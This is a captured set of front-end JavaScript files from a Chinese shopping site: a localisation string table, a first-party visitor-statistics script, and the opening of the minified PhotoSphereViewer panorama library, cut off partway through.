    weixin                                   : "微信",
    wangjimima                               : "忘记密码",
    huanyizhang                              : "看不清换一张",
    gongji                                   : "共计",
    jiesuan                                  : "去结算",
    pageNext                                 : '下一页',
    pagePrev                                 : '上一页',
    pageHome                                 : '首页',
    pageLast                                 : '尾页',
    pageTotal                                : '共$页',
    pageGo                                   : '到第 $ 页',
    pageEnter                                : '确定',
    Read                                     : '阅读',
    wuBaoJia                                 : '无报价',
    shopZongJinE                             : '商品总金额',
    qingShuRuZhengQueDeShuZi                 : '请输入正确的数字!',
    shopZuiXiaoDingLiang                     : '商品最小定量',
    shopKuCunWei                             : '商品库存为',
    buNengChaoGuo                            : '不能超过',
    shoppingCardYiMan                        : '购物车已满!',
    shopZuiDaZhiBuNengDaYu                   : '商品最大值不能大于',
    gongHuoBuZu                              : '供货不足！',
    zanWuGongHuo                             : '暂无供货！',
    qingXuanZeDianHuaHaoMa                   : '请选择电话号码！',
    xingHaoDeProductBuGouQiPiLiang           : '型号的产品不够起批量',
    gaiProductZuiXiaoDingLiangWei            : '该产品最小定量为',
    gaiProductYiChengGongJiaRuShoppingCard   : '该商品已成功加入购物车！',
    jiaRuShoppingCardChengGong               : '加入购物车成功！',
    ciProductGongHuoBuZuQingXuanZeQiTaProduct: '此商品供货不足，请选择其他商品。',
    zongJi                                   : '总计',
    GouWuChe                                 : '购物车',
    HuaDongYanZheng                          : "\u62d6\u52a8\u5de6\u8fb9\u6ed1\u5757\u5b8c\u6210\u4e0a\u65b9\u62fc\u56fe",
    YanZhengShiBai                           : "\u9a8c\u8bc1\u5931\u8d25",
    YanZhengTongGuo                          : "\u9a8c\u8bc1\u901a\u8fc7",
    YanZhengTongGuoSub                       : "\u9a8c\u8bc1\u6210\u529f\u002c\u63d0\u4ea4\u4e2d",
    JiaZaiZhong                              : "\u52a0\u8f7d\u4e2d",
    DengLuZhong                              : '登录中...',
    Gong                                     : '共',
    BuNengWeiKong                            : '不能为空',
    DangQianGuiGeJiaRuChengGong              : '当前选择的规格已成功加入购物车',
    DangQianChanPinJiaRuChengGong            : '当前选择的产品已成功加入购物车',
    ZhuanXiangJia                            : '专享价',
    DingJin                                  : '定金',
    YuShouJia                                : '预售价',
    GaiGuiGeKuCunBuZu                        : '该规格库存不足，请选择其它规格看看',
    WeiDaDaoQiPiLiang                        : '未达到起批量',
    ZuiXiaoGouMaiLiangBuNengChaoGuoXianGouShuLiang : '最小购买量不能超过限购数量',
    DingJinZhiFu                             : '定金支付',
    GouMaiShuLiangBiXuDaYuDengYu             : '购买数量必须是大于等于',
    XiaoYu                                   : '小于',
    DeZhengShu                               : '的整数',
    QingXuanZeChanPin                        : '请选择产品',
    GaiChanPinZuiXiaoDingLiangWei            : '该产品的最小定量为',
    GaiChanPinQiPiLiangWei                   : '该产品的起批量为',
    XingHaoDeChanPinBuGouQiPiLiang           : '型号的产品不够起批量',
    HuoZheDaYu                               : '或者大于',
    GouMaiShuLiangBuNengXiaoYu               : '购买数量不能小于',
    GouMaiShuLiangBuNengDaYu                 : '购买数量不能大于',
    QieXiaoYu                                : '且小于',
    DianZanChengGong                         : '点赞成功',
    QuXiaoChengGong                          : '取消成功',
    FuZhiChengGong                           : '信息复制成功！您可以通过 QQ,MSN,E-Mail 粘贴给您的朋友!!',
    SouCuoChanPin                            : '搜索产品',
    QingShuRuChaZhaoShangPin                 : '请输入要查找的商品',
    GouMaiShuLiangBiXuDaYu                   : '购买数量必须是大于',
    ZhuanXiang                               : '专享',
    ZunJingDeGuiShangPinGaoXin               : '尊敬的贵客，该产品已售罄！',
    DeZhengShu                               : '的整数！！',
    Zhe                                      : '折',
    Ke                                       : '克',
    ShanChuChanPin                           : '删除产品',
    ShanChuHouWuFaHuiFu                      : '确定删除选中的产品吗！删除后将无法恢复！',
    QueDing                                  : '确定',
    QuXiao                                   : '取消',
    QuBu                                     : '全部',
    ZongHe                                   : '综合',
    PingLun                                  : '评论',
    XinPing                                  : '新品',
    ShouJiHaoMaCuoWu                         : '手机号码错误',
    TiJiaoZhong                              : '提交中...',
    MiMaZiFuShu                              : '密码为6-20个字符(字母/数字/下划线)！',
    zhang                                    : '张',
    PingGuoShouJiJianYi                      : '苹果手机建议横屏拍摄',
    JianYi800ZuiDuo10M                       : '建议使用800*800像素，最大不超过10M',
    ZuiDuo                                   : '最多',
    ShangChuanBuNengDaYu                     : '上传文件不能大于',
    GaiGongNengWeiXinBuNengShiYong           : '该功能在微信中不能正常使用，请对接微信',
    ZhiZhiChi                                : '只支持',
    LeiXingTuPian                            : '类型图片',
    ZuiDuoKeShangChuan                       : '最多可上传',
    TuPian                                   : '图片',
    ShangChuanShiBai                         : '上传失败',
    FuWuQiFanMang                            : '服务器繁忙，请稍候再试',
    ShouQiQuanWen                            : '收起全文',
    ChaKanQuanWen                            : '查看全文',
    ChangAnShiBieErWeiMa                     : '请使用手机微信扫描二维码或微信下长按识别二维码',
    ShaiXuan                                 : '筛选',
    GengDuo                                  : '更多',
};

--- FILE ---
content_type: application/javascript
request_url: http://www.xjyzw.cn/jahoym/static/js/site_stats.js
body_size: 662
content:

/*
* @Author: yiruili
* @Date:   2018-07-18 10:00:57
* 访客统计
*/
$(function () {
    !function () {
        var SiteStatsSign = readCookie("SiteStatsSignKey");
        if (!SiteStatsSign) {
            writeCookie(
                "SiteStatsSignKey", 
                hex_md5(user_name + (new Date()).valueOf() + GetRandomNum(10000, 99999)), 
                24 * 365
            );
            SiteStatsSign = readCookie("SiteStatsSignKey");
        }

        // IP, PV, 独立访客
        siteStatsResponse("/Public/UserOperate.php", {
            username: user_name,
            rid: 1,
            mobile: $('script#SiteStats').data("val") == 1 ? 1 : 0,
            type: 1,
            opt: 'ipv',
            SiteStatsSign: SiteStatsSign,
            t: Date.parse(new Date())
        });

        function siteStatsResponse (u, data, func) {
            $.ajax({
                url: u,
                type: 'POST',
                dataType: 'json',
                async: true,
                data: data,
                error: function (XMLHttpRequest, textStatus, errorThrown) {},
                success: function (res) {
                    typeof func === "function" && func(data);
                }
            });
        }

        function GetRandomNum (Min, Max) {   
            var Range = Max - Min;
            var Rand = Math.random();
            // return Min + Math.round(Rand * Range);
            return Math.floor(Math.random() * (Max - Min) + Min) ;
        }
    }();
});

--- FILE ---
content_type: application/javascript
request_url: http://www.xjyzw.cn/jahoym/static/js/index.min2.js
body_size: 42804
content:
"use strict";function _instanceof(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function _defineProperty(e,t,i){return t=_toPropertyKey(t),t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function _get(){return _get="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,i){var n=_superPropBase(e,t);if(n){var r=Object.getOwnPropertyDescriptor(n,t);return r.get?r.get.call(arguments.length<3?e:i):r.value}},_get.apply(this,arguments)}function _superPropBase(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&(e=_getPrototypeOf(e),null!==e););return e}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_toPropertyKey(n.key),n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"===_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!==_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _classCallCheck(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&_setPrototypeOf(e,t)}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var i,n=_getPrototypeOf(e);if(t){var r=_getPrototypeOf(this).constructor;i=Reflect.construct(n,arguments,r)}else i=n.apply(this,arguments);return _possibleConstructorReturn(this,i)}}function _possibleConstructorReturn(e,t){if(t&&("object"===_typeof(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function(e){function i(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}if(null===e||!_isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(i,e)},_wrapNativeSuper(e)}function _construct(e,t,i){return _construct=_isNativeReflectConstruct()?Reflect.construct.bind():function(e,t,i){var n=[null];n.push.apply(n,t);var r=Function.bind.apply(e,n),o=new r;return i&&_setPrototypeOf(o,i.prototype),o},_construct.apply(null,arguments)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function _setPrototypeOf(e,t){return _setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},_setPrototypeOf(e,t)}function _getPrototypeOf(e){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(e)}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,r,o,a,s=[],l=!0,c=!1;try{if(o=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=o.call(i)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(e){c=!0,r=e}finally{try{if(!l&&null!=i.return&&(a=i.return(),Object(a)!==a))return}finally{if(c)throw r}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _createForOfIteratorHelper(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==i.return||i.return()}finally{if(s)throw o}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}(function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?t(exports,require("three")):"function"==typeof define&&define.amd?define(["exports","three"],t):(e="undefined"!=typeof globalThis?globalThis:e||self,t(e.PhotoSphereViewer={},e.THREE))})(window,function(e,t){function i(e,t){var i=e%t;return i<0&&(i+=t),i}function n(e){return e.reduce(function(e,t){return e+t},0)}function r(e,t){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function o(e,t){return Math.atan2(t.y-e.y,t.x-e.x)}function a(e,t){var i=[0,2*Math.PI,2*-Math.PI];return i.reduce(function(i,n){var r=t-e+n;return Math.abs(r)<Math.abs(i)?r:i},1/0)}function s(e,t){return Math.acos(Math.cos(e.pitch)*Math.cos(t.pitch)*Math.cos(e.yaw-t.yaw)+Math.sin(e.pitch)*Math.sin(t.pitch))}function l(e,t){var i=_slicedToArray(e,2),n=i[0],r=i[1],o=_slicedToArray(t,2),a=o[0],s=o[1],l=(a-n)*Math.cos((r+s)/2),c=s-r;return Math.sqrt(l*l+c*c)}function c(e){return"string"==typeof e?e.match(/^[a-z]/i)?document.getElementById(e):document.querySelector(e):e}function u(e,t,i){void 0===i?e.classList.toggle(t):i?e.classList.add(t):i||e.classList.remove(t)}function h(e,t){var i;(i=e.classList).add.apply(i,_toConsumableArray(t.split(" ")))}function d(e,t){var i;(i=e.classList).remove.apply(i,_toConsumableArray(t.split(" ")))}function v(e,t){var i=e;do{if(i===t)return!0;i=i.parentElement}while(i);return!1}function p(e,t){if(null==e||!e.matches)return null;var i=e;do{if(i.matches(t))return i;i=i.parentElement}while(i);return null}function f(e){for(var t=0,i=0,n=e;n;)t+=n.offsetLeft-n.scrollLeft+n.clientLeft,i+=n.offsetTop-n.scrollTop+n.clientTop,n=n.offsetParent;return{x:t,y:i}}function y(e,t){return window.getComputedStyle(e,null)[t]}function m(e){if(e.touches.length<2)return null;var t={x:e.touches[0].clientX,y:e.touches[0].clientY},i={x:e.touches[1].clientX,y:e.touches[1].clientY};return{distance:r(t,i),angle:o(t,i),center:{x:(t.x+i.x)/2,y:(t.y+i.y)/2}}}function g(e){return(document.fullscreenElement||document.webkitFullscreenElement)===e}function _(e){(e.requestFullscreen||e.webkitRequestFullscreen).call(e)}function w(){(document.exitFullscreen||document.webkitExitFullscreen).call(document)}function b(e){return e.replace(/[A-Z](?:(?=[^A-Z])|[A-Z]*(?=[A-Z][^A-Z]|$))/g,function(e,t){return(t>0?"-":"")+e.toLowerCase()})}function k(e,t){var i=!1;return function(){for(var n=this,r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];i||(i=!0,setTimeout(function(){e.apply(n,o),i=!1},t))}}function E(e){if("object"!==_typeof(e)||null===e||"[object Object]"!==Object.prototype.toString.call(e))return!1;if(null===Object.getPrototypeOf(e))return!0;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function C(e,t){var i=t;return function e(t,n){return Array.isArray(n)?(t&&Array.isArray(t)?t.length=0:t=[],n.forEach(function(i,n){t[n]=e(null,i)})):"object"===_typeof(n)?(t&&!Array.isArray(t)||(t={}),Object.keys(n).forEach(function(r){"object"===_typeof(n[r])&&n[r]&&E(n[r])?n[r]!==i&&(t[r]?e(t[r],n[r]):t[r]=e(null,n[r])):t[r]=n[r]})):t=n,t}(e,t)}function T(e){return C(null,e)}function S(e){return!e||0===Object.keys(e).length&&e.constructor===Object}function P(e){return null==e}function O(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];for(var n=0,r=t;n<r.length;n++){var o=r[n];if(!P(o))return o}return null}function M(e,t){if(e===t)return!0;if(L(e)&&L(t)){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var i=0,n=Object.keys(e);i<n.length;i++){var r=n[i];if(!M(e[r],t[r]))return!1}return!0}return!1}function L(e){return"object"===_typeof(e)&&null!==e}function x(e,t){E(e)?(t(e.initial,!0),e.promise.then(function(e){return t(e,!1)})):t(e,!0)}function I(e){return{initial:!e.initial,promise:e.promise.then(function(e){return!e})}}function z(){var e=new Error("Loading was aborted.");return e.name="AbortError",e}function A(e){return"AbortError"===(null==e?void 0:e.name)}function R(e){console.warn("PhotoSphereViewer: ".concat(e))}function H(e){return!!e&&[["textureX","textureY"],["yaw","pitch"]].some(function(t){var i=_slicedToArray(t,2),n=i[0],r=i[1];return void 0!==e[n]&&void 0!==e[r]})}function N(e,t){var i=e.match("<GPano:"+t+">(.*)</GPano:"+t+">");if(null!==i){var n=parseInt(i[1],10);return isNaN(n)?null:n}if(i=e.match("GPano:"+t+'="(.*?)"'),null!==i){var r=parseInt(i[1],10);return isNaN(r)?null:r}return null}function V(e){if(!e)return{x:.5,y:.5};if("object"===_typeof(e))return e;var t=e.toLocaleLowerCase().split(" ").slice(0,2);1===t.length&&(t=Ne[t[0]]?[t[0],Ue]:[t[0],t[0]]);var i="left"!==t[1]&&"right"!==t[1]&&"top"!==t[0]&&"bottom"!==t[0];t=t.map(function(e){return Ne[e]||e}),i||t.reverse();var n=t.join(" ").match(/^([0-9.]+)% ([0-9.]+)%$/);return n?{x:parseFloat(n[1])/100,y:parseFloat(n[2])/100}:{x:.5,y:.5}}function D(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{allowCenter:!0,cssOrder:!0},i=t.allowCenter,n=t.cssOrder;return e?("string"==typeof e&&(e=e.split(" ")),1===e.length&&(e[0]===Ue?e=[Ue,Ue]:-1!==Ve.indexOf(e[0])?e=[Ue,e[0]]:-1!==De.indexOf(e[0])&&(e=[e[0],Ue])),2!==e.length||-1===je.indexOf(e[0])||-1===je.indexOf(e[1])?(R("Unparsable position ".concat(e)),null):i||e[0]!==Ue||e[1]!==Ue?(n&&!j(e)&&(e=[e[1],e[0]]),e[1]===Ue&&-1!==Ve.indexOf(e[0])&&(e=[Ue,e[0]]),e[0]===Ue&&-1!==De.indexOf(e[1])&&(e=[e[1],Ue]),e):(R("Invalid position center center"),null)):null}function j(e){return-1!==De.indexOf(e[0])&&-1!==Ve.indexOf(e[1])}function U(e){var t;if("string"==typeof e){var i=e.toString().trim(),n=parseFloat(i.replace(/^(-?[0-9]+(?:\.[0-9]*)?).*$/,"$1")),r=i.replace(/^-?[0-9]+(?:\.[0-9]*)?(.*)$/,"$1").trim();switch(r.match(/(pm|per minute)$/)&&(n/=60),r){case"dpm":case"degrees per minute":case"dps":case"degrees per second":t=Re.MathUtils.degToRad(n);break;case"rdpm":case"radians per minute":case"rdps":case"radians per second":t=n;break;case"rpm":case"revolutions per minute":case"rps":case"revolutions per second":t=n*Math.PI*2;break;default:throw new He('Unknown speed unit "'.concat(r,'"'))}}else t=e;return t}function F(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n;if("string"==typeof e){var o=e.toLowerCase().trim().match(/^(-?[0-9]+(?:\.[0-9]*)?)(.*)$/);if(!o)throw new He('Unknown angle "'.concat(e,'"'));var a=parseFloat(o[1]),s=o[2];if(s)switch(s){case"deg":case"degs":t=Re.MathUtils.degToRad(a);break;case"rad":case"rads":t=a;break;default:throw new He('Unknown angle unit "'.concat(s,'"'))}else t=a}else{if("number"!=typeof e||isNaN(e))throw new He('Unknown angle "'.concat(e,'"'));t=e}return t=i(n?t+Math.PI:t,2*Math.PI),n?Re.MathUtils.clamp(t-Math.PI,-Math.PI/(r?2:1),Math.PI/(r?2:1)):t}function W(e){var t=new Re.Texture(e);return t.needsUpdate=!0,t.minFilter=Re.LinearFilter,t.generateMipmaps=!1,t}function Y(e,t){Fe.setFromEuler(t).invert(),e.applyQuaternion(Fe)}function B(e,t){var i=function(i){if(!i)return T(e);for(var n=T({...e,...i}),r={},o=0,a=Object.entries(n);o<a.length;o++){var s=_slicedToArray(a[o],2),l=s[0],c=s[1];if(t&&l in t)c=t[l](c,{rawConfig:n,defValue:e[l]});else if(!(l in e)){R("Unknown option ".concat(l));continue}r[l]=c}return r};return i.defaults=e,i.parsers=t||{},i}function X(e){if(e)for(var t=0,i=[["_",e]].concat(_toConsumableArray(Object.entries(e)));t<i.length;t++){var n=_slicedToArray(i[t],2),r=n[1];if(_instanceof(r.prototype,ni))return r}return null}function Z(){var e=document.createElement("canvas"),t=["webgl2","webgl","experimental-webgl","moz-webgl","webkit-3d"],i=null;return e.getContext&&t.some(function(t){try{return i=e.getContext(t),null!==i}catch(e){return!1}})?i:null}function q(){var e="ontouchstart"in window||navigator.maxTouchPoints>0;oi in localStorage&&(e="true"===localStorage[oi]);var t=new Promise(function(t){var i=function(){window.removeEventListener("mousedown",n),window.removeEventListener("touchstart",r),clearTimeout(a)},n=function(){i(),localStorage[oi]=!1,t(!1)},r=function(){i(),localStorage[oi]=!0,t(!0)},o=function(){i(),localStorage[oi]=e,t(e)};window.addEventListener("mousedown",n,!1),window.addEventListener("touchstart",r,!1);var a=setTimeout(o,1e4)});return{initial:e,promise:t}}function K(e){var t=document.createElement("canvas"),i=t.getContext("2d");for(t.width=e,t.height=e/2;t.width>1024;){i.fillStyle="white",i.fillRect(0,0,1,1);try{if(i.getImageData(0,0,1,1).data[0]>0)return t.width}catch(e){}t.width/=2,t.height/=2}throw new He("Unable to detect system capabilities")}function G(){return"exitFullscreen"in document?"fullscreenchange":"webkitExitFullscreen"in document?"webkitfullscreenchange":null}function Q(e){var t=0;switch(e){case 0:t=90;break;case 1:t=-90;break;case 3:t=180;break;default:t=0}return Ie.arrow.replace("rotate(0","rotate(".concat(t))}function $(e){if(e)for(var t=0,i=[["_",e]].concat(_toConsumableArray(Object.entries(e)));t<i.length;t++){var n=_slicedToArray(i[t],2),r=n[1];if(_instanceof(r.prototype,Mi))return r}return null}function J(e,t){if(!e.id)throw new He("Button id is required");if(Hi[e.id]=e,e.groupId&&(Ni[e.groupId]=Ni[e.groupId]||[]).push(e),t){var i=xi.navbar;switch(t){case"start":i.unshift(e.id);break;case"end":i.push(e.id);break;default:var n=t.split(":"),r=_slicedToArray(n,2),o=r[0],a=r[1],s=i.indexOf(o);if(!o||!a||-1===s)throw new He("Invalid defaultPosition ".concat(t));i.splice(s+("right"===a?1:0),0,e.id)}}}var ee,te=Object.defineProperty,ie=Object.getOwnPropertyDescriptor,ne=Object.getOwnPropertyNames,re=Object.prototype.hasOwnProperty,oe=function(e,t){for(var i in t)te(e,i,{get:t[i],enumerable:!0})},ae=function(e,t,i,n){if(t&&"object"===_typeof(t)||"function"==typeof t){var r,o=_createForOfIteratorHelper(ne(t));try{var a=function(){var o=r.value;re.call(e,o)||o===i||te(e,o,{get:function(){return t[o]},enumerable:!(n=ie(t,o))||n.enumerable})};for(o.s();!(r=o.n()).done;)a()}catch(e){o.e(e)}finally{o.f()}}return e},se=function(){return t},le={};oe(le,{AbstractAdapter:function(){return ni},AbstractButton:function(){return hi},AbstractComponent:function(){return ci},AbstractConfigurablePlugin:function(){return Li},AbstractPlugin:function(){return Mi},CONSTANTS:function(){return ce},DEFAULTS:function(){return xi},EquirectangularAdapter:function(){return li},PSVError:function(){return He},SYSTEM:function(){return ai},TypedEvent:function(){return Qe},Viewer:function(){return dn},events:function(){return Ge},registerButton:function(){return J},utils:function(){return Ae}});var ce={};oe(ce,{ACTIONS:function(){return Me},ANIMATION_MIN_DURATION:function(){return we},CTRLZOOM_TIMEOUT:function(){return Te},DBLCLICK_DELAY:function(){return ke},DEFAULT_TRANSITION:function(){return _e},EASINGS:function(){return ze},ICONS:function(){return Ie},IDS:function(){return Le},INERTIA_WINDOW:function(){return Se},KEY_CODES:function(){return xe},LONGTOUCH_DELAY:function(){return Ee},MOVE_THRESHOLD:function(){return be},SPHERE_RADIUS:function(){return Pe},TWOFINGERSOVERLAY_DELAY:function(){return Ce},VIEWER_DATA:function(){return Oe}});var ue='<svg xmlns="http://www.w3.org/2000/svg" viewBox="40 40 432 432"><g transform="rotate(0, 256, 256)"><path fill="currentColor" d="M425.23 210.55H227.39a5 5 0 01-3.53-8.53l56.56-56.57a45.5 45.5 0 000-64.28 45.15 45.15 0 00-32.13-13.3 45.15 45.15 0 00-32.14 13.3L41.32 256l174.83 174.83a45.15 45.15 0 0032.14 13.3 45.15 45.15 0 0032.13-13.3 45.5 45.5 0 000-64.28l-56.57-56.57a5 5 0 013.54-8.53h197.84c25.06 0 45.45-20.39 45.45-45.45s-20.4-45.45-45.45-45.45z"/></g><!-- Created by Flatart from the Noun Project --></svg>\n',he='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><g fill="currentColor" transform=" translate(50, 50) rotate(45)"><rect x="-5" y="-65" width="10" height="130"/><rect x="-65" y="-5" width="130" height="10"/></g></svg>',de='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M83.3 35.6h-17V3H32.2v32.6H16.6l33.6 32.7 33-32.7z"/><path fill="currentColor" d="M83.3 64.2v16.3H16.6V64.2H-.1v32.6H100V64.2H83.3z"/><!--Created by Michael Zenaty from the Noun Project--></svg>\n',ve='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M100 40H87.1V18.8h-21V6H100zM100 93.2H66V80.3h21.1v-21H100zM34 93.2H0v-34h12.9v21.1h21zM12.9 40H0V6h34v12.9H12.8z"/><!--Created by Garrett Knoll from the Noun Project--></svg>\n',pe='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M66 7h13v21h21v13H66zM66 60.3h34v12.9H79v21H66zM0 60.3h34v34H21V73.1H0zM21 7h13v34H0V28h21z"/><!--Created by Garrett Knoll from the Noun Project--></svg>\n',fe='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path fill="currentColor" d="M28.3 26.1c-1 2.6-1.9 4.8-2.6 7-2.5 7.4-5 14.7-7.2 22-1.3 4.4.5 7.2 4.3 7.8 1.3.2 2.8.2 4.2-.1 8.2-2 11.9-8.6 15.7-15.2l-2.2 2a18.8 18.8 0 0 1-7.4 5.2 2 2 0 0 1-1.6-.2c-.2-.1 0-1 0-1.4l.8-1.8L41.9 28c.5-1.4.9-3 .7-4.4-.2-2.6-3-4.4-6.3-4.4-8.8.2-15 4.5-19.5 11.8-.2.3-.2.6-.3 1.3 3.7-2.8 6.8-6.1 11.8-6.2z"/><circle fill="currentColor" cx="39.3" cy="9.2" r="8.2"/><!--Created by Arafat Uddin from the Noun Project--></svg>\n',ye='<svg xmlns="http://www.w3.org/2000/svg" viewBox="10 10 80 80"><g fill="currentColor"><circle r="10" cx="20" cy="20"/><circle r="10" cx="50" cy="20"/><circle r="10" cx="80" cy="20"/><circle r="10" cx="20" cy="50"/><circle r="10" cx="50" cy="50"/><circle r="10" cx="80" cy="50"/><circle r="10" cx="20" cy="80"/><circle r="10" cx="50" cy="80"/><circle r="10" cx="80" cy="80"/></g><!-- Created by Richard Kunák from the Noun Project--></svg>\n',me='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill="currentColor" d="M14.043 12.22a7.738 7.738 0 1 0-1.823 1.822l4.985 4.985c.503.504 1.32.504 1.822 0a1.285 1.285 0 0 0 0-1.822l-4.984-4.985zm-6.305 1.043a5.527 5.527 0 1 1 0-11.053 5.527 5.527 0 0 1 0 11.053z"/><path fill="currentColor" d="M8.728 4.009H6.744v2.737H4.006V8.73h2.738v2.736h1.984V8.73h2.737V6.746H8.728z"/><!--Created by Ryan Canning from the Noun Project--></svg>\n',ge='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill="currentColor" d="M14.043 12.22a7.738 7.738 0 1 0-1.823 1.822l4.985 4.985c.503.504 1.32.504 1.822 0a1.285 1.285 0 0 0 0-1.822l-4.984-4.985zm-6.305 1.043a5.527 5.527 0 1 1 0-11.053 5.527 5.527 0 0 1 0 11.053z"/><path fill="currentColor" d="M4.006 6.746h7.459V8.73H4.006z"/><!--Created by Ryan Canning from the Noun Project--></svg>\n',_e=1500,we=500,be=4,ke=300,Ee=500,Ce=100,Te=2e3,Se=300,Pe=10,Oe="photoSphereViewer",Me=function(e){return e.ROTATE_UP="ROTATE_UP",e.ROTATE_DOWN="ROTATE_DOWN",e.ROTATE_RIGHT="ROTATE_RIGHT",e.ROTATE_LEFT="ROTATE_LEFT",e.ZOOM_IN="ZOOM_IN",e.ZOOM_OUT="ZOOM_OUT",e}(Me||{}),Le={MENU:"menu",TWO_FINGERS:"twoFingers",CTRL_ZOOM:"ctrlZoom",ERROR:"error",DESCRIPTION:"description"},xe={Enter:"Enter",Control:"Control",Escape:"Escape",Space:" 